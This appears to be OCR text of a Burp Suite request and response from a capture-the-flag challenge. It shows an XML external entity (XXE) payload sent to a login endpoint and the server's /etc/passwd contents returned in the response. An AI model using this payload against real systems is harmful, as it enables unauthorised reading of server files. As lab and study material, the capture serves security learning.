 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 51699fa8-b64c-4893-99d3-36adaf7632ca.node4.buuoj.cn:81
3 Content-Length: 121
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://51699fa8-b64c-4893-99d3-36adaf7632ca.node4.buuoj.cn:81
9 Referer: http://51699fa8-b64c-4893-99d3-36adaf7632ca.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 <!DOCTYPE hdf [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
15 <user>
<username>
&xxe;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 08 Apr 2022 09:30:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>